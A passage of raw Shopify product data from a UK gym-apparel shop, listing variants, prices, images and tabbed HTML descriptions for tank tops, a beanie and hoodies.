Tank Top Grey - Medium - 38\"-40\"","public_title":"Medium - 38\"-40\"","options":["Medium - 38\"-40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497918136535,"title":"Large - 42\"","option1":"Large - 42\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Mens Gym Tank Top Grey - Large - 42\"","public_title":"Large - 42\"","options":["Large - 42\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497918169303,"title":"X-Large - 44\"-46\"","option1":"X-Large - 44\"-46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Mens Gym Tank Top Grey - X-Large - 44\"-46\"","public_title":"X-Large - 44\"-46\"","options":["X-Large - 44\"-46\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497918202071,"title":"XX-Large - 48\"","option1":"XX-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Mens Gym Tank Top Grey - XX-Large - 48\"","public_title":"XX-Large - 48\"","options":["XX-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_frontgrey.jpg?v=1672927039","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_backgrey.jpg?v=1672927051"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_frontgrey.jpg?v=1672927039","options":["Size"],"media":[{"alt":null,"id":31026582323415,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_frontgrey.jpg?v=1672927039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_frontgrey.jpg?v=1672927039","width":1000},{"alt":null,"id":31026582290647,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_backgrey.jpg?v=1672927051"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_MensCutOff_DTFWCrest_mock_backgrey.jpg?v=1672927051","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853568458967,"title":"Waffle Beanie","handle":"waffle-beanie","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch1 class=\"fulldescription\"\u003eWaffle Beanie Hat\u003c\/h1\u003e\n\u003cdiv class=\"fulldescription\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"list-unstyled mb-1\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThick waffle knit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cb\u003eFabric\u003c\/b\u003e\u003cbr\u003e100% Soft-spun acrylic\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003eLeather Patch with Rivet\u003cbr\u003e\u003cbr\u003e\u003cb\u003eWeight\u003c\/b\u003e\u003cbr\u003e77g\u003c\/div\u003e\n\u003cdiv class=\"clearleft\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeRange\"\u003e\u003cb\u003eSize\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeDescription\"\u003e\u003cb\u003eOne size\u003c\/b\u003e\u003c\/div\u003e","published_at":"2022-11-24T12:49:05+00:00","created_at":"2022-11-24T12:41:21+00:00","vendor":"Samson Athletics","type":"Accessories","tags":["Accessories","Bobble Hat","Headwear","new","Winter Hats"],"price":1799,"price_min":1799,"price_max":1799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43504362782935,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38459076182231,"product_id":7853568458967,"position":2,"created_at":"2022-11-24T12:43:16+00:00","updated_at":"2023-01-05T12:53:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_navy.jpg?v=1672923203","variant_ids":[43504362782935]},"available":true,"name":"Waffle Beanie - Navy","public_title":"Navy","options":["Navy"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31047728398551,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_navy.jpg?v=1672923203"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504362815703,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38459076214999,"product_id":7853568458967,"position":1,"created_at":"2022-11-24T12:43:16+00:00","updated_at":"2023-01-05T12:53:09+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189","variant_ids":[43504362815703]},"available":true,"name":"Waffle Beanie - Black","public_title":"Black","options":["Black"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31047728365783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_navy.jpg?v=1672923203"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189","options":["Color"],"media":[{"alt":null,"id":31047728365783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_black.jpg?v=1672923189","width":1000},{"alt":null,"id":31047728398551,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_navy.jpg?v=1672923203"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson-_waffle_beanie_navy.jpg?v=1672923203","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch1 class=\"fulldescription\"\u003eWaffle Beanie Hat\u003c\/h1\u003e\n\u003cdiv class=\"fulldescription\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"list-unstyled mb-1\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThick waffle knit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cb\u003eFabric\u003c\/b\u003e\u003cbr\u003e100% Soft-spun acrylic\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003eLeather Patch with Rivet\u003cbr\u003e\u003cbr\u003e\u003cb\u003eWeight\u003c\/b\u003e\u003cbr\u003e77g\u003c\/div\u003e\n\u003cdiv class=\"clearleft\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeRange\"\u003e\u003cb\u003eSize\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeDescription\"\u003e\u003cb\u003eOne size\u003c\/b\u003e\u003c\/div\u003e"},{"id":7862448881879,"title":"Dadbod Lifting Club Lightweight Gym Hoodie","handle":"dadbod-lifting-club-lightweight-gym-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDadbod Lifting Club Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T00:21:49+00:00","created_at":"2022-12-09T00:19:50+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43537239179479,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537239212247,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537239245015,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537239277783,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537239310551,"title":"2X-Large - 52\"","option1":"2X-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - 2X-Large - 52\"","public_title":"2X-Large - 52\"","options":["2X-Large - 52\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43537239343319,"title":"3X-Large - 56\"","option1":"3X-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Lightweight Gym Hoodie - 3X-Large - 56\"","public_title":"3X-Large - 56\"","options":["3X-Large - 56\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_hoodiefront.jpg?v=1670545241"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_hoodiefront.jpg?v=1670545241","options":["Size"],"media":[{"alt":null,"id":31124709212375,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_hoodiefront.jpg?v=1670545241"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_hoodiefront.jpg?v=1670545241","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDadbod Lifting Club Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7854257864919,"title":"Carbs Washed Unisex Pullover Hoodie","handle":"carbs-washed-unisex-pullover-hoodie","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson  Carbs  Acid Wash Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" 